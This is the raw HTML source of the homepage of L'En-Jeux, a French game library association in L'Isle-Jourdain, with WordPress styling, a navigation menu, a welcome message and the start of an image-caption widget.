<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/renderer/themes/legacy/fun_box.js?ver=faa9b617c164851d0a52db9c47dec62e" id="funbox_page_js-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/modules/angular/angular.js?ver=faa9b617c164851d0a52db9c47dec62e" id="vsbb-angularjs-js"></script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/modules/ng-dialog/js/ngDialog.min.js?ver=faa9b617c164851d0a52db9c47dec62e" id="vsbb-ngDialog-js"></script>
<script type="text/javascript" id="vsbb-jsRenderapp-js-extra">
/* <![CDATA[ */
var vsbb_ajax_obj = {"ajax_url":"https:\/\/www.assolenjeux.fr\/wp-admin\/admin-ajax.php","we_value":"1234"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/wp-visual-slidebox-builder/public/js/vsbb.renderApp.js?ver=faa9b617c164851d0a52db9c47dec62e" id="vsbb-jsRenderapp-js"></script>
<script type="text/javascript" id="sib-front-js-js-extra">
/* <![CDATA[ */
var sibErrMsg = {"invalidMail":"Veuillez entrer une adresse e-mail valide.","requiredField":"Veuillez compl\u00e9ter les champs obligatoires.","invalidDateFormat":"Veuillez entrer une date valide.","invalidSMSFormat":"Veuillez entrer une num\u00e9ro de t\u00e9l\u00e9phone valide."};
var ajax_sib_front_object = {"ajax_url":"https:\/\/www.assolenjeux.fr\/wp-admin\/admin-ajax.php","ajax_nonce":"7c77a0edc4","flag_url":"https:\/\/www.assolenjeux.fr\/wp-content\/plugins\/mailin\/img\/flags\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.assolenjeux.fr/wp-content/plugins/mailin/js/mailin-front.js?ver=1761890430" id="sib-front-js-js"></script>
<link rel="https://api.w.org/" href="https://www.assolenjeux.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.assolenjeux.fr/wp-json/wp/v2/pages/4916" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.assolenjeux.fr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.assolenjeux.fr/" />
<link rel='shortlink' href='https://www.assolenjeux.fr/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.assolenjeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.assolenjeux.fr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.assolenjeux.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.assolenjeux.fr%2F&#038;format=xml" />
<style type='text/css' media='screen'>
	body{ font-family:"Rosario", arial, sans-serif;}
	h1{ font-family:"Rosario", arial, sans-serif;}
	h2{ font-family:"Rosario", arial, sans-serif;}
	h3{ font-family:"Rosario", arial, sans-serif;}
	h4{ font-family:"Rosario", arial, sans-serif;}
	h5{ font-family:"Rosario", arial, sans-serif;}
	h6{ font-family:"Rosario", arial, sans-serif;}
	blockquote{ font-family:"Rosario", arial, sans-serif;}
	p{ font-family:"Rosario", arial, sans-serif;}
	li{ font-family:"Rosario", arial, sans-serif;}
	body {
    font-family: "Rosario" !Important;
}
</style>
<!-- fonts delivered by Wordpress Google Fonts, a plugin by Adrian3.com --><style id="oa-styles">:root{--oa-main-color: #41acdd }</style>		<style type="text/css">
						#site-title a, #site-description {
				color: #ef8f00;
			}

					</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #af002e; }
</style>
	<link rel="icon" href="https://www.assolenjeux.fr/wp-content/uploads/2016/06/cropped-favicon2-lenjeux-512p-3-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.assolenjeux.fr/wp-content/uploads/2016/06/cropped-favicon2-lenjeux-512p-3-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.assolenjeux.fr/wp-content/uploads/2016/06/cropped-favicon2-lenjeux-512p-3-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.assolenjeux.fr/wp-content/uploads/2016/06/cropped-favicon2-lenjeux-512p-3-270x270.jpg" />
		<style type="text/css">.main-navigation .menu>ul>li.current_page_ancestor,.main-navigation .menu>ul>li.current_page_item,.main-navigation .menu>ul>li:hover,.main-navigation ul.menu>li.current-menu-ancestor,.main-navigation ul.menu>li.current-menu-item,.main-navigation ul.menu>li:hover,blockquote,.services-header h2,.slider-button:hover,.portfolio-button:hover,.call-to-action-button:hover,.read-btn a:hover, .single-page p a:hover, .single-page p a:hover,.read-btn a{border-color :#ad1f1f}a,.big-slider .entry-title a:hover,.main-navigation :hover,
.main-navigation li.menu-item-has-children:hover>a:after,.main-navigation li.page_item_has_children:hover>a:after,.main-navigation ul li ul li a:hover,.main-navigation ul li ul li:hover>a,.main-navigation ul li.current-menu-ancestor a,.main-navigation ul li.current-menu-ancestor a:after,.main-navigation ul li.current-menu-item a,.main-navigation ul li.current-menu-item a:after,.main-navigation ul li.current-menu-item ul li a:hover,.main-navigation ul li.current_page_ancestor a,.main-navigation ul li.current_page_ancestor a:after,.main-navigation ul li.current_page_item a,.main-navigation ul li.current_page_item a:after,.main-navigation ul li:hover>a,.main-navigation ul.menu li.current-menu-ancestor ul li.current-menu-item> a,#secondary .widget li a,#tertiary .widget li a,.fa.search-top,.widget_service_block h5 a:hover,.single-post-content a,.single-post-content .entry-title a:hover,.single-header h2,.single-page p a,.single-service span i,#colophon .copyright-info a:hover,#colophon .footer-nav ul li a:hover,#colophon a:hover,.comment .comment-reply-link:before,.comments-area article header .comment-edit-link:before,.copyright-info ul li a:hover,.footer-widgets-area a:hover,.menu-toggle:before,a#scroll-up i{color:#ad1f1f}#site-title a:hover,.hentry .entry-title a:hover,#comments i,.comments-area .comment-author-link a:hover,.comments-area a.comment-edit-link:hover,.comments-area a.comment-permalink:hover,.comments-area article header cite a:hover,.entry-meta .fa,.entry-meta a:hover,.nav-next a,.nav-previous a,.next a,.previous a{color:#ad1f1f}.ample-button,button,input[type=button],input[type=reset],input[type=submit],.comments-area .comment-author-link span,.slide-next,.slide-prev,.header-post-title-container,.read-btn a:hover,.single-service:hover .icons,.moving-box a,.slider-button:hover,.portfolio-button:hover,.call-to-action-button:hover,.ample-button, input[type="reset"], input[type="button"], input[type="submit"], button{background-color:#ad1f1f}.ample-button:hover, input[type="reset"]:hover, input[type="button"]:hover, input[type="submit"]:hover, button:hover{background-color:#7b0000} .read-btn a:hover,.single-page p a:hover,.single-page p a:hover,.previous a:hover, .next a:hover,.tags a:hover,.fa.search-top:hover{color:#7b0000}.single-service:hover .icons, .moving-box a{background:rgba(173,31,31, 0.85)}.read-btn a:hover{color:#ffffff}.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt{ background-color: #ad1f1f;}.woocommerce ul.products li.product .price .amount, .entry-summary .price .amount,
	.woocommerce .woocommerce-message::before{color: #ad1f1f;} .woocommerce .woocommerce-message{border-top-color: #ad1f1f;}.better-responsive-menu .sub-toggle{background:#7b0000} .header-post-title-container { background-image: url("https://www.assolenjeux.fr/wp-content/uploads/2016/07/fond-barre-titre-orange.jpg");background-size:cover; } .header-post-title-container { background-color: #ffffff; } .header-post-title-class, .breadcrumb, .breadcrumb a { color: #dd1825; }</style>
				<style type="text/css" id="wp-custom-css">
			/*--- AJOUTs - BLC 12 juillet 2016
à ajouter dans Personnalisation > Design > CSS personnalisé ---*/

.view__container {
width:930px; margin:0 auto; 
}
/*--- AJOUTs - BLC 19 juillet 2016 css TablePress trombinoscope ---*/
p.trombi{
margin : 0 auto;
color: #ad1f1f;
width: 200px;
text-align: justify;
}
/*--- AJOUTs - BLC 12 juillet 2016
Roll-over animés, from : 
http://www.fredvig.com/boutons-rollover/
http://tympanus.net/codrops/2011/11/02/original-hover-effects-with-css3/
style_common.css + style1.css etc.
NB styles similaires : 1, 3, 8, 9 / 2, 6 / 4, 5, 7, 10 ---*/

.main-navigation ul li ul li a,
.main-navigation ul li.current-menu-item ul li a,
.main-navigation ul li ul li.current-menu-item a,
.main-navigation ul li.current_page_ancestor ul li a,
.main-navigation ul li.current-menu-ancestor ul li a,
.main-navigation ul li.current_page_item ul li a {
   color: #fff;
   background-color: #ef8f00;
}
.main-navigation ul li ul li a:hover {
   color: #ad1f1f;
}
.view {
   width: 300px;
   height: 200px;
   margin: 10px;
   float: left;
   border: 10px solid #fff;
   overflow: hidden;
   position: relative;
   text-align: center;
   -webkit-box-shadow: 1px 1px 2px #e6e6e6;
   -moz-box-shadow: 1px 1px 2px #e6e6e6;
   box-shadow: 1px 1px 2px #e6e6e6;
   cursor: default;
   background: #fff url(../images/bgimg.jpg) no-repeat center center;
}
.view .mask,.view .content {
   width: 300px;
   height: 200px;
   position: absolute;
   overflow: hidden;
   top: 0;
   left: 0;
}
.view img {
   display: block;
   position: relative;
}
.view h2 {
   text-transform: uppercase;
   color: #fff;
   text-align: center;
   position: relative;
   font-size: 17px;
   padding: 10px;
   background: rgba(239,143,0, 0.8);
   margin: 20px 0 0 0;
}
.view p {
   font-family: Georgia, serif;
   font-style: italic;
   font-size: 12px;
   position: relative;
   color: #fff;
   padding: 10px 20px 20px;
   text-align: center;
}
.view a.info {
   display: inline-block;
   text-decoration: none;
   padding: 7px 14px;
/*   background: #000; */
   background: #ef8f00;
   color: #fff;
   text-transform: uppercase;
   -webkit-box-shadow: 0 0 1px #600;
   -moz-box-shadow: 0 0 1px #600;
   box-shadow: 0 0 1px #600;
}

.view a.info:hover {
   -webkit-box-shadow: 0 0 5px #000;
   -moz-box-shadow: 0 0 5px #000;
   box-shadow: 0 0 5px #000;
}
.view-first .mask {
   background-color: rgba(173,31,31, 0.7);
}
/*------------ ... et style1.css -------------*/
.view-first img {
   -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
}
.view-first .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   background-color: rgba(173,31,31, 0.7);
   -webkit-transition: all 0.4s ease-in-out;
   -moz-transition: all 0.4s ease-in-out;
   -o-transition: all 0.4s ease-in-out;
   -ms-transition: all 0.4s ease-in-out;
   transition: all 0.4s ease-in-out;
}
.view-first h2 {
   -webkit-transform: translateY(-200px);
   -moz-transform: translateY(-200px);
   -o-transform: translateY(-200px);
   -ms-transform: translateY(-200px);
   transform: translateY(-100px);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.view-first p {
   -webkit-transform: translateY(200px);
   -moz-transform: translateY(200px);
   -o-transform: translateY(200px);
   -ms-transform: translateY(200px);
   transform: translateY(200px);
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.2s linear;
   -moz-transition: all 0.2s linear;
   -o-transition: all 0.2s linear;
   -ms-transition: all 0.2s linear;
   transition: all 0.2s linear;
}
.view-first:hover img {
   -webkit-transform: scale(1.1,1.1);
   -moz-transform: scale(1.1,1.1);
   -o-transform: scale(1.1,1.1);
   -ms-transform: scale(1.1,1.1);
   transform: scale(1.1,1.1);
}
.view-first a.info {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=0)";
   filter: alpha(opacity=0);
   opacity: 0;
   -webkit-transition: all 0.2s ease-in-out;
   -moz-transition: all 0.2s ease-in-out;
   -o-transition: all 0.2s ease-in-out;
   -ms-transition: all 0.2s ease-in-out;
   transition: all 0.2s ease-in-out;
}
.view-first:hover .mask {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
}
.view-first:hover h2,
.view-first:hover p,
.view-first:hover a.info {
   -ms-filter: "progid: DXImageTransform.Microsoft.Alpha(Opacity=100)";
   filter: alpha(opacity=100);
   opacity: 1;
   -webkit-transform: translateY(0px);
   -moz-transform: translateY(0px);
   -o-transform: translateY(0px);
   -ms-transform: translateY(0px);
   transform: translateY(0px);
}
.view-first:hover p {
   -webkit-transition-delay: 0.1s;
   -moz-transition-delay: 0.1s;
   -o-transition-delay: 0.1s;
   -ms-transition-delay: 0.1s;
   transition-delay: 0.1s;
}
.view-first:hover a.info {
   -webkit-transition-delay: 0.2s;
   -moz-transition-delay: 0.2s;
   -o-transition-delay: 0.2s;
   -ms-transition-delay: 0.2s;
   transition-delay: 0.2s;
}

h1 {
  clear: both;
}

/*
Décalage Header etc. - modif BLC - AJOUT du 26 juillet 2016
*/

/*
====> 2.1 Headings
*/
h1, h2, h3, h4, h5, h6 {
/*---
Modif BLC 05 juillet 2016 - originel :
   color: #666666;
---*/
   color: #ff8800;
}
/*
====> 2.2 Others
*/
body,
button,
input,
select,
textarea {
/*---
Modif BLC 05 juillet 2016 - originel :
   color: #888888;
---*/
   color: #333333;
   font-size: 15px;
   line-height: 1.5;
   font-family: 'Rosario','Roboto', sans-serif;
   font-weight: 300;
}
p {
/*---
Modif BLC 05 juillet 2016 - originel :
   color: #888888;
---*/
   color: #333333;
   font-size: 15px;
   line-height: 1.5;
   margin-bottom: 15px;
   font-weight: 300;
}

/*
====> 5.2 Primary Menu
*/
.main-navigation li > a {
/*---
Modif BLC 13juin 2016 - originel (-> NB modifier \"Modif (suite)\") : 
   line-height: 70px;
   height: 70px;
---*/
   line-height: 40px;
   height: 40px;
}
/*
====> 5.3 Primary Menu Dropdown
*/
.main-navigation ul li ul {
   background-color: #ffffff;
/*   left: -1px;*/
   position: absolute;
/*---
Modif (suite) BLC 13juin 2016 - originel : 
   top: 70px; 
   distance d\'affichage des menus déroulant des pages enfants
   si  > => ça descend
---*/
   top: 40px;
   width: 160px;
}
/*
====> 13.2 Header
*/
.main-head-wrap {
/*---
modif BLC 13juin 2016 - originel : 
   padding: 30px 0;
---*/
   padding: 10px 0;
}
/*
====> 13.5 Posts and pages
*/
.single-page {
/*---
NB BLC 13 juin 2016 
  si >, descend contenu de la page
---*/
   margin-top: 50px;
}

/*---
Ajouts (Théotime ELEAUME) - diapo alignés à gauche/droite/centre
---*/

.alignleft .cycloneslider-template-standard,
.alignright .cycloneslider-template-standard {
	display: inline;
	width: 300px;
}
.alignleft .cycloneslider-template-standard {
	float: left;
}
.alignright .cycloneslider-template-standard {
	float: right;
}
.aligncenter .cycloneslider-template-standard {
	display: inline-block;
	margin-left: auto;
	margin-right: auto;
}		</style>
		</head>

<body class="home wp-singular page-template-default page page-id-4916 custom-background wp-embed-responsive wp-theme-ample  better-responsive-menu wide">


<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		<header id="masthead" class="site-header logo-disable" role="banner">
		<div class="header">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://www.assolenjeux.fr/wp-content/uploads/2017/11/en-tete-1000x260-codenames.jpg" class="header-image" width="1500" height="260" alt="L&#039;En-Jeux &#8211; ludothèque de L&#039;Isle Jourdain"></div>
			<div class="main-head-wrap inner-wrap clearfix">
				<div id="header-left-section">
										<div id="header-text" class="screen-reader-text">
													<h1 id="site-title">
								<a href="https://www.assolenjeux.fr/" title="L&#039;En-Jeux &#8211; ludothèque de L&#039;Isle Jourdain" rel="home">L&#039;En-Jeux &#8211; ludothèque de L&#039;Isle Jourdain</a>
							</h1>
													<p id="site-description">Jouons ensemble en Gascogne toulousaine !</p>
												</div>
				</div><!-- #header-left-section -->

				<div id="header-right-section">
					<nav id="site-navigation" class="main-navigation" role="navigation">
						<span class="menu-toggle"></span>
						<div class="menu-menu-container"><ul id="menu-menu" class="menu menu-primary-container"><li id="menu-item-61" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-has-children menu-item-61"><a href="/" aria-current="page">Accueil</a>
<ul class="sub-menu">
	<li id="menu-item-1559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1559"><a href="https://www.assolenjeux.fr/category/association/">Quoi de neuf </br>à L&rsquo;En-Jeux ?</a></li>
	<li id="menu-item-2796" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2796"><a href="http://assolenjeux.forumactif.com/">Forum de L&rsquo;En-Jeux</a></li>
</ul>
</li>
<li id="menu-item-4431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4431"><a href="https://www.assolenjeux.fr/ludotheque-2019/">Ludothèque</a>
<ul class="sub-menu">
	<li id="menu-item-5906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5906"><a href="https://www.assolenjeux.fr/continuite-ludique/">Continuité ludique</a></li>
	<li id="menu-item-4432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4432"><a href="https://www.assolenjeux.fr/ludotheque-2019/">En pratique</a></li>
	<li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://www.assolenjeux.fr/programme-des-rencontres/">Calendrier</a></li>
	<li id="menu-item-309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-309"><a href="https://www.assolenjeux.fr/jeux/">Les Jeux</a>
	<ul class="sub-menu">
		<li id="menu-item-6067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6067"><a href="https://www.assolenjeux.fr/category/jeu/">L&rsquo;actu des jeux</a></li>
		<li id="menu-item-3633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.assolenjeux.fr/jeux/jeux-deveil/">Tout petits</a></li>
		<li id="menu-item-3634" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.assolenjeux.fr/jeux/jeux-dimitation/">Jeux d’imitation</a></li>
		<li id="menu-item-3635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.assolenjeux.fr/jeux-dassemblages/">Constructions et Puzzles</a></li>
		<li id="menu-item-3636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.assolenjeux.fr/grands-et-evenements/">Grands jeux</a></li>
		<li id="menu-item-3637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://www.assolenjeux.fr/mini-jeux/">Petites boites</a></li>
		<li id="menu-item-5711" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5711"><a href="https://www.assolenjeux.fr/ensemble-face-au-jeu/">Jeux coopératifs</a></li>
		<li id="menu-item-464" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-464"><a href="https://www.assolenjeux.fr/jeux/">Tous nos jeux</a></li>
		<li id="menu-item-7420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7420"><a href="https://www.assolenjeux.fr/jeux-de-roles/">Jeux de rôles</a></li>
		<li id="menu-item-5165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5165"><a href="https://www.assolenjeux.fr/continuite-ludique/">Continuité ludique</a></li>
	</ul>
</li>
	<li id="menu-item-7575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7575"><a href="https://www.assolenjeux.fr/adhesion-et-tarifs-2024/">Adhésion et Tarifs</a></li>
	<li id="menu-item-1025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1025"><a href="https://www.assolenjeux.fr/contact/">Où qu&rsquo;on joue ?</a></li>
</ul>
</li>
<li id="menu-item-63" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63"><a href="https://www.assolenjeux.fr/section-jeux-de-roles/">Jeux de Rôles</a>
<ul class="sub-menu">
	<li id="menu-item-476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-476"><a href="https://www.assolenjeux.fr/section-jeux-de-roles/">Notre Section JdR</a></li>
</ul>
</li>
<li id="menu-item-960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-960"><a href="https://www.assolenjeux.fr/prestations/">Ludomobile</a></li>
<li id="menu-item-7935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7935"><a href="https://www.assolenjeux.fr/heros-batisseurs/">Héros Bâtisseurs</a></li>
<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-96"><a href="https://www.assolenjeux.fr/lislenjeux-festival-annuel-du-jeu/">LISLENJEUX</a>
<ul class="sub-menu">
	<li id="menu-item-7751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7751"><a href="https://www.assolenjeux.fr/lislenjeux-2025-les-1er-et-2-mars/">LISLENJEUX 2025, les 1er et 2 mars</a></li>
	<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2098"><a href="https://www.assolenjeux.fr/lislenjeux-festival-annuel-du-jeu/">Le festival du jeu</a></li>
	<li id="menu-item-788" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-788"><a href="https://www.assolenjeux.fr/lislenjeux-festival-annuel-du-jeu/historique/">Historique</a>
	<ul class="sub-menu">
		<li id="menu-item-7631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7631"><a href="https://www.assolenjeux.fr/lislenjeux-2024-les-24-et-25-fevrier/">LISLENJEUX 2024, les 24 et 25 février</a></li>
		<li id="menu-item-7328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7328"><a href="https://www.assolenjeux.fr/lislenjeux-2023-les-4-et-5-mars/">LISLENJEUX 2023, les 4 et 5 mars</a></li>
		<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6539"><a href="https://www.assolenjeux.fr/lislenjeux-2022-les-19-et-20-mars/">LISLENJEUX 2022, les 19 et 20 mars</a></li>
		<li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5943"><a href="https://www.assolenjeux.fr/2020/12/04/minislenjeux-edition-speciale-2021-de-lislenjeux/">MIN’ISLENJEUX – édition spéciale 2021 de LISLENJEUX</a></li>
		<li id="menu-item-4381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4381"><a href="https://www.assolenjeux.fr/2019/09/22/lislenjeux-2020-les-1er-2-fevrier/">LISLENJEUX 2020, les 1er &#038; 2 février</a></li>
		<li id="menu-item-3643" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3643"><a href="https://www.assolenjeux.fr/2018/11/19/lislenjeux-2019-les-9-10-fevrier/">LISLENJEUX 2019, les 9 &#038; 10 février</a></li>
		<li id="menu-item-2896" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2896"><a href="https://www.assolenjeux.fr/2018/01/16/lislenjeux-2018-les-10-11-fevrier/">LISLENJEUX 2018, les 10 &#038; 11 février</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-66"><a href="https://www.assolenjeux.fr/statuts/">L&rsquo;Association</a>
<ul class="sub-menu">
	<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2163"><a href="https://www.assolenjeux.fr/statuts/">AG et Statuts</a></li>
	<li id="menu-item-1218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1218"><a href="https://www.assolenjeux.fr/animateur-ludique/">Animateur  ludique ?</a></li>
	<li id="menu-item-1219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1219"><a href="https://www.assolenjeux.fr/partenaires-de-len-jeux/">Partenaires de L’En-Jeux</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.assolenjeux.fr/les-origines/">Les Origines…</a></li>
</ul>
</li>
<li id="menu-item-62" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-62"><a href="https://www.assolenjeux.fr/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://www.assolenjeux.fr/contact/">Coordonnées</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://www.assolenjeux.fr/sabonner-a-la-newsletter/">S&rsquo;abonner à la Newsetter</a></li>
</ul>
</li>
</ul></div>					</nav>
					<i class="fa fa-search search-top"></i>
					<div class="search-form-top">
						
<form action="https://www.assolenjeux.fr/" class="search-form searchform clearfix" method="get">
   <div class="search-wrap">
      <input type="text" placeholder="Recherche" class="s field" name="s">
      <button class="search-icon" type="submit"></button>
   </div>
</form><!-- .searchform -->					</div>
				</div>
			</div><!-- .main-head-wrap -->
					</div><!-- .header -->
	</header><!-- end of header -->
	<div class="main-wrapper" id="main">

		
   <div class="single-page clearfix">
      <div class="inner-wrap">
         <div id="primary">
            <div id="content">

               
                  
<article id="post-4916" class="post-4916 page type-page status-publish hentry">
   
   <div class="entry-content">
      
<p class="has-text-align-center has-luminous-vivid-orange-color has-text-color"><em>Bienvenue sur le site de L&rsquo;association <strong>L&rsquo;En-Jeux</strong>,<br>ludothèque dédiée au jeu pour tous</em><br><em>sur <strong>L&rsquo;Isle-Jourdain</strong>, depuis 2011 et désormais sur <strong>Pujaudran</strong> aussi.</em></p>



<p class="has-text-align-center has-luminous-vivid-orange-color has-text-color"><em>Vous y trouverez toutes les informations utiles<br>pour vous joindre à nous.</em></p>




<table id="tablepress-21" class="tablepress tablepress-id-21">
<tbody>
<tr class="row-1">
	<td class="column-1"><div class="vsbb-clearfix">
                <div id="vsbb-image-caption-view-1763024450029502900" class="vsbb-image-caption-view vsbb-image-caption-view-sixth">
                            <img decoding="async" src="https://www.assolenjeux.fr/wp-content/uploads/2016/07/boutons-300x200-jeux-1.jpg" alt="">
                        <div class="vsbb-image-caption-mask">
                <h2 class="vsbb-image-caption-heading"><div style="text-align: center;"><span>LUDOTHÈQUE</span></div></h2>
                <customp class="vsbb-angular-text-wrapper"><div style="text-align: center;"><font face="function(){                        if(_savedSelection) rangy.restoreSelection(_savedSelection);                        // perhaps if we restore the selections here, we would do better overall???                        // BUT what we do above does well in 90% of the cases...                    }">Plus de 1000 jeux disponibles<br/>à découvrir ou emprunter<br/>sur L'Isle-Jourdain et Pujaudran.<br/></font><div style="text-align: center;"><font face="function(){                        if(_savedSelection) rangy.restoreSelection(_savedSelection);                        // perhaps if we restore the selections here, we would do better overall???                        // BUT what we do above does well in 90% of the cases...                    }">Des rencontres ludiques toute l’année.</font></div></div></customp>
                                                            <a class="vsbb-image-caption-link info" href="https://www.assolenjeux.fr/ludotheque-2019/"
                           target="_self"><span><span><span><span><span><span><span><span>en savoir +<br/></span></span></span></span></span></span></span></span></a>
                                                </div>
        </div>
    
    </div>

<script id="vsbb-image-caption-view-1763024450029502900_script">
    (function ($) {
        var c2aFinalType = "link";
        var c2aFinalCategory = "button";
        var link = JSON.parse('{"url":"https:\/\/www.assolenjeux.fr\/ludotheque-2019\/","newTab":false,"styles":{"background-color":"hsl(0, 100%, 40%)"},"title":"<span><span><span><span><span><span><span><span>en savoir +<br\/><\/span><\/span><\/span><\/span><\/span><\/span><\/span><\/span>"}');
        var initialStyles = JSON.parse('{"border-radius":0,"-webkit-border-radius":0,"-moz-border-radius":0,"border-width":"10px","background-color":"#000000","border-style":"none","width":"300px","height":"200px"}');
        var maskStyles = JSON.parse('{"background-color":"hsla(36, 73%, 54%, 0.7)"}');
        var headingStyles = JSON.parse('{"background-color":"#000000","border-color":"#000000"}');
        var linkStyles = JSON.parse('{"background-color":"hsl(0, 100%, 40%)"}');
        var mainHandler = "#vsbb-image-caption-view-1763024450029502900";
        var mainHandlerPlain = "vsbb-image-caption-view-1763024450029502900";
        $(mainHandler).css(initialStyles);
        var responsive = "";
        var preserveRatio = "";
        if (responsive) {
            $(mainHandler).css({'width': '100%'});
            if (preserveRatio) {
                var width = parseInt(initialStyles.width);
                var height = parseInt(initialStyles.height);
                var ratio = height / width;
                $(mainHandler).css({'height': $(mainHandler).width() * ratio});
                $(window).resize(function () {
                    $(mainHandler).css({'height': $(mainHandler).width() * ratio});
                });
            } else {
                $(mainHandler).css({'margin': '0 auto'});
            }
        }

        if (c2aFinalCategory === 'mask') {
            $(mainHandler).addClass('vsbb-pointer-cursor');
            $(mainHandler).off('click');
            $(mainHandler).on('click', function ($e) {
                if (c2aFinalType === 'link') {
                    if (link.newTab) {
                        window.open(link.url, '_blank');
                    } else {
                        window.location.href = link.url;
                    }
                } else {
                    angular.element(mainHandler+'-modal-trigger').triggerHandler('click');
                }
            });
        }

        $(mainHandler + ' .vsbb-image-caption-mask').css(maskStyles);
        $(mainHandler + ' .vsbb-image-caption-heading').css(headingStyles);
        $(mainHandler + ' .vsbb-image-caption-link').css(linkStyles);
        $(mainHandler + '.vsbb-image-caption-view-ninth .vsbb-image-caption-content').css(linkStyles);
        //removes annoying p tag
        $(mainHandler).siblings('p').remove();
        $(mainHandler + '_script').siblings('p').remove();
        angular.bootstrap(document.getElementById(mainHandlerPlain), ['vsbbAngularRenderApp']);
    })(jQuery);
</script>

</td><td class="column-2"><div class="vsbb-clearfix">
                <div id="vsbb-image-caption-view-1763024450029585100" class="vsbb-image-caption-view vsbb-image-caption-view-sixth">
                            <img decoding="async" src="https://www.assolenjeux.fr/wp-content/uploads/2016/07/boutons-300x200-lislenjeux.jpg" alt="">
                        <div class="vsbb-image-caption-mask">
